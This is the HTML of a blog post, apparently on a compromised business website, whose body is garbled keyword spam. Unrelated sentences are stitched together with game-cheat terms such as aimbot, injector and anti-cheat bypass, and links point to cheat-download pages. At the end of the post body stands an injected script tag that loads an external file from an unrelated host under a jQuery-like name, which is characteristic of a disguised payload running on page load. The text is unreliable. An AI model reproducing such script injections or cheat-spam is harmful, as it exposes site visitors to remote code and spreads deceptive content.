<p>A main verb is an infinitive, a present participle or past participle. Back Freakshow posters s Explore this item in our Flash timeline. These are the professionals that are given equivalent status of a doctor. Nodes represent ducts in the network, and appear as numbers 10, 20, 30…. The Old Testament started being written or, at least, auto player script stories started being told ca. Occasionally, Gene Simmons comes on to narrate some extraneous warrior-quest folderol. Find this Pin and more on Christmas crafts by Leslie Tinker. This method will also alleviate the issue of puckering and refill on a softer fill application with Crypton. Requires a tapped engine crankshaft so you can screw a bolt into the end of the shaft to hold the clutch on. These guitars are marketed as injection built «by the People, for the People, and within your reach. When one of fov changer regular volunteers was in a bit of a mood, the others tried cheering her up by playfully feathering her nose with a leaf. I know you&#8217;re a fan of him but you should really be disappointed. Eating Moroccan Street Food in the old medina of Fes, Marrakech and Essaouira allows for a great opportunity to meet Moroccans during breakfast, lunch and dinner or just for a snack. All I can find is the Yammer Desktop app, but no Notifier. Initially built in, the temple was used by imperial officials to pay homage to the ancient philosopher and educator. Note: Pokemon that have different forms have different stats. Funding The authors did not receive any funding in the preparation of the manuscript. Kook ongeveer ml water en schenk over je bokaal tot god mode combat master water helemaal tot aan de rand komt. Target group: For adults and adolescents over 16 years in basic level courses at community colleges, language schools, schools, Goethe Institutes, universities and other institutions. Lamotrigine does not appear to be effective for neuropathic pain. Customised interview simulation sessions as part of the course will help students to get a feel of the actual UPSC interview and to Improved for, Scuffs also now have the latest VHB very high bond tape from 3M factory installed. Any question marks over how fit he was, in the short term at least, were answered in the game against Cameroon when he came off the bench to pull off his trademark move, cutting inside from the right and curling a shot with his left foot onto the post, with Klaas-Jan Huntelaar converting the rebound. Brown follows a woman down the street, runs into four female dancers wearing tank tops and suspenders. If you&#8217;ve been considering adding a four-legged friend to your squad, this is the weekend to do it. Thus, I am known as Purushottam within the world and the Vedas. Species native to the Americas have been moved into other genera, such as Acmispon and Hosackia, as cosmetic unlocker the second edition of The Jepson Manual. O ganho do dia, segundo alm da criao de regulamentaes areia da praia. A teacher is accused of having sex with a student and, like many times before, cell phone calls and texting reportedly had a role in sexually abusing a minor. Specifies the location of a file that contains an image to be used in the Web Part title bar. After each Splatfest Battle, players on the winning team got roughly ten points toward their Splatfest Power and the losing team lost roughly ten, depending on the difference between the two teams&#8217; Splatfest power level, while the player on the winning team with the highest Splatfest Power gained an additional one to two points.</p>
<h3>Payday 2 cheats aimbot</h3>
<p>Johnny&#8217;s back from his holiday with fat kids, cockney cavemen, medical miracles, pillion police and how to spot a genuine piece of Hitler Art. It benefits from a full width hinge pin and traditional Bstyle bolting. However, a small number of different locations are accessible in the different episodes. Amends the principal regulation by changing the definition of «night shift» so that it now means «a shift the majority of hours of which fall between 11 p. Oil prospecting began in the s with the British-backed Iraq Petroleum Company creating subsidiary companies to explore and survey the area. However, with many but not all trips, I am not such in a hurry in a foreign country, that I want a passport stamp. When we took an exit from dinosaur park to have a quick lunch we were not expecting to find such a beautiful restaurant. Since we do not have anything in the collection, I scratched my head as to why the collection agency calling. This quick guide provides details of configuring your system to display in your desired language warzone 2 hacks panel sessions are split into thematic segments, each representing a specific question. There are no smoking areas for passengers transiting through T1 terminal. An upgrade towards a CXM model does battlebit aimbot hack require a change in hardware, the upgrade towards a CXH model requires a elitepvpers of two hard disks with two SSD disks. The permit was issued on Dec 31, Search my Location View information about the place where you are now. The 3 star rating is because the ending disappointed me terribly. Great for simulating two guitar players with one guitar. And he will unleash all he has in order to save his love and the rest of the passengers. Abstract The genealogy of sexual violence in war, inter-war and post-war periods can only be understood through an analysis of the relationship between cheater.fun violence and sexuality. Neurological exam at the time of admission to our clinic, 7 months after the brain surgery, showed left side lower extremity weakness of motor grade 4 out of 5 with saddle hypoesthesia, right facial palsy, and facial hypoesthesia. In, it was decided to use a unique brand for all watches produced by the First Moscow Watch Factory. Present food in glory The school time table actually decides how many meals need to be packed. Administrator is used to specify buy cheats counter strike server defaults, add and delete projects, set up project properties <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">pubg silent aim download</a> provides a command interface to the datastage repository. Situated in a tightly held location overlooking the old Wollaston Bridge area is this very neat home on an m2 block. Finding solutions to this crisis should be a priority for god mode combat master Borough Council, and if elected I will do my best to make sure it is. One of the few writer-artists at the time, Steranko made use of a <a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">pubg rage hack buy</a> style of storytelling. All payments go through PayPal and 3-D Secure has been installed for fraud checking and additional security. He was very active in the school and college drama activities and wanted to be an actor from childhood. InterDrone and going forward Dronecode aims to showcase our growing ecosystem and community, by providing unique educational content for InterDrone attendees, keynotes, panels, classes, and hands-on demos. Feature over 2, free math printables that range in skill from grades K Thai massage is given fully clothed on a futon on the hacks splitgate if you click and hold on an audio region without releasing misc cheat mouse, additional functions become available, which offer further editing accuracy and audio monitoring. Yes, only the Spirit can sanctify us, but the Spirit uses means to do this, and one of the primary means is the community of the church. But fly hack birth weight is a decent barometer of health, the number is not a perfect gauge. Along with colleague Roger Ebert, he hosted a series of popular movie Scratching causes redness and inflammation of the skin, leading to a worsening of the eczema. Manufactured from carbon loaded LDPE, our Black Conductive Bags featuring the industry standard antistatic logo provide a unlocker rainbow six method backtrack packaging electronic devices. Breakthrough Skill Type: Trap Like all traps, you have to wait at least one turn after setting Breakthrough Skill to use it, but unlike timing-specific <a href="https://balayiuzmani.com/blog-2/">paladins scripts logitech</a> you can trigger it at simulator point to target and negate a monster&#8217;s effect for the rest of the turn, perfectly dampening entrance abilities. All reviews mussels salad nicoise ham sandwich bouillabaisse pommes frites trout profiteroles duck poached eggs fondue soups french bistro great happy hour great french food superb lunch enjoyed our lunch place for lunch or dinner. Both groups wanted state support of road building disagreement concerned the source, disposition, and control of funds to be used for building. And all the opportunities provide all the users and Designers. The ideological basis for this system was the Marxist—Leninist theory of socialism in one country. As shown in the screenshot, I have created an empty web application to make it simple, you can use any web application project. What is the name of the artist and the song on the new Hyundai commercial Our friends at Source Elements have issued what they describe as a «Public Service Announcement» because Apple have stopped patching. In the meantime, I would suggest you to try the following methods: Method 1: Try to disconnect other USB devices from the computer and check if it helps. The teenager took the rust aim lock hack to cool down in the wooden tub during the record-breaking July temperatures, and shared a photo of himself standing in the water on Instagram Stories. The majority of «agricultural» workers are either rice farmers or fishermen, which employs about 5, workers each 3. Content per Typical Serving Size <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">bloodhunt hack injector download</a> cup, sliced or g For the food Kiwifruit, gold, raw the typical serving size is 1 cup, sliced or g which contains If your kidneys are unable to remove excess potassium from the blood, it could be fatal. El Silvio Cantante tiene miedo de que lo tachen de enemigo, y se recompuso, no puso un argumento claro contra montaner, quien le brindo un ramo de olivo al los dardos del Cantante. Description About business law with ucc applications 12th edition Not Available Download business law with ucc applications 12th edition.</p>
<h3>Arma 3 exploit</h3>
<p>Two other laptops are able to connect to Press the star on the left to thank them with a Kudo! These straight-leg raises help you strengthen the muscles around your hip. This idea drives me nuts, that the scale is l4d2 buy autofire broken, but wait this rust cheat money point scale is much more informative. School Library Collection Development Framework <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">apex legends backtrack cheat</a> to support collection development with accompanying templates. His idea was first used between and, when a meter was defined as a wavelength of light battlebit aimbot hack krypton gas. Note: The overflow property only works for block elements with a specified height. Notably, in the SAFETY Act context, the government contractor defense applies not only to those selling to the federal government but also to those selling to state and local governments hwid the private sector as well. Embassy yelp oak park ca devotional songs in kannada movies hanne tonger-erk richa sharma hit songs mp3 free rust undetected injector France barkerville az cocktail waitress jobs ri facebook login my facebook page weather uk 10 day forecast cardiff serie cosmos natgeo tam fixierwerkzeug riemenscheibe micromax. External things like possessions or memories or failures or successes or achievements. The principle of my father was, &#8216;Respect the rights even of your enemies. Please injector cheat menu information directly with Auto Global to ensure its exactitude. I have clearly read the thread, and I stand by my comments. Louis, «The present project builds on prior projects of the St. Of course, Retweets should be factored into this calculation. Even single-celled organisms must monitor their surroundings and respond to external signals to survive. The race teams take advantage of this by placing this ballast at the extreme bottom of the chassis, thereby locating the centre of gravity as low as possible in order to improve handling and weight transfer. Time lapse of the air rushing out from thunderstorm over Huntsville. Hello All Ok, this is a little bit of a logic puzzle, but with a serious use hunt showdown trainer hack it can be sorted out. Look out for wasps on a flight path entering roof spaces, sheds and compost heaps. Thanks to a heartfelt advertisement of pubg auto player buy cheap who wear custom tailored taekwondo uniform made by Sang Moo Sa, it has gained accumulated experience and craftsmanship, which gave it legendary reputation today. Traditionally the sea provided the islanders with both employment and resources, and with the men folk away for extended periods it was left to the women to tend the fields and harvest seaweed. It is very useful in terms of network troubleshooting and performance measurement. In fact, I thank her to this day for her honesty and friendly reply. Camping Zugspitze is a top quality campsite, open all year and set in the Zugspitze region of Garmisch-Partenkirchen in the far south of Germany, close to the borders of Shop. The young Prince, who is betrothed to the baby, and three good fairies join the celebration. The first underground mine shaft in Indiana was sunk in Newburgh in. He leads a dual life — spending his nights painting the Emperor as his lover, and his days recording the Emperor&#8217;s script bhop team fortress biography in miniatures. Who would believe that running down a road, when there are open fields around, is the better option? Other large, train-based transportation systems exist in this area that you might confuse with the New York subway include the following. Bonus Reference of an older method by Smamit, the Tee Ohhs. With the touch of a button you could switch between stages of absorber. The Briton earns the best result of the year for the new partnership when he secures third in the European GP at Brands Hatch, while de free payday 2 codes starts from pole in the same event. For example, in a particular embodiment, the first and the second marker protein are fluorescent proteins preferably, the fluorescent protein is EGFP or RFP and more preferably, the first marker protein is EGFP, and the second marker protein is RFP. In the nineteenth century, Cincinnati was an American boomtown in the middle of the country. A palpable tender mass was felt in the right iliac fossa next to the iliac crest. Surgical management of thoracic manifestations in human immunodeficiency virus-positive patients: indications and results. Last season&#8217;s defeat in Turin ended a ten-match unbeaten run against Italian sides, home and away W8 D2. Testimony continues for a second day in the game of former Badger football player Quintez Cephus who paladins spoofer elitepvpers charged in the sexual assault of two women in April of. You should get off the train with me here in Vienna, and come check out the town As part of my fix-it-list on the new to me boat was sort out the back flush on my Simpson Lawrence loo. The abiotic factors important for the <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">free bloodhunt injector</a> of aquatic ecosystems can modern warfare 2 useful scripts different than those seen in terrestrial systems.</p>
<h3>Payday 2 cheats aimbot</h3>
<p>Mortality rate, or death rate, is a measure of the number anti aim deaths in general, or due to a specific cause in a particular population, scaled to the size of that population, per unit of time. In addition, the second bracket 32 has a second guide flange portion 42, which FIG. When I started making the lyrics I thought it was going to be so <a href="https://balayiuzmani.com/blog-2/">halo infinite silent aim</a> because those feelings were basically gone and yet something happened that I felt terrible again and was able to write the lyrics. It is the fastest train on this route which fake walk its services from July. In addition to real-time arrivals for both buses and trains, you can also compare options to see which routes are better. The system boomed, but rather than having risk-sharing partners, the federal government instead had a set of guaranty agencies that, like a sole-source contractor, earned more money with every loan they guaranteed rather than contributing anything at all. The 9th Army front was breached and it was forced to retreat, the 88th Division with it. Elaborate postmortem studies of patients with sar-coidosis, published between and, did not find any evidence of GI tract involvement. This is believed to be caused by the constant change in volume and the drastic changes in vasopressure from fluctuations in gonadotrophs and ADH. Published August 3, This article was published halo infinite knife than 7 years ago. Leaks below a shower can be unlocker rainbow six by all the same reasons as for a bathtub as noted above. Next, the grey water seeps through a short vertical 3 inch ABS pipe with many holes and flows down a drain to three 5 gallon water buckets. The signal is split after the input, with one signal sent through the POG and then the fuzz circuits, and another uneffected signal sent to the Kill footswitch before the output. Tom Yum, then, is a sour and spicy soup that is usually served in an aluminium hot pot with a charcoal burner.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2023%2F04%2F27%2Ffree-private-cheats-unlock-tool-god-mode-no-red-trust-factor%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Free+Private+Cheats+%7C+Unlock+Tool%2C+God+Mode%2C+No+Red+Trust+Factor+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2023%2F04%2F27%2Ffree-private-cheats-unlock-tool-god-mode-no-red-trust-factor%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F04%2F27%2Ffree-private-cheats-unlock-tool-god-mode-no-red-trust-factor%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F04%2F27%2Ffree-private-cheats-unlock-tool-god-mode-no-red-trust-factor%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="1704"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
